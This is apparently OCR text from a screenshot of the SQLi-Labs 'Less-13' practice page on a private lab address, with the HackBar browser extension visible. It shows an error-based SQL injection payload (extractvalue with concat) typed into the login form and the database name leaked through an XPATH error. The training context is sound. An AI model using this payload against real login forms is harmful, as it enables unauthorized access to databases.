 MoneyBox
Less-13- Double Injection- St
http://192.168.56.101/blogs/
192.168.145.143/sqli/Less-13/
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=('admin') and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -') and password=('1') LIMIT 0,1
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.145.143/sqli/Less-13
Split URL
Execute
Post data Referer User Agent Cookies Clear All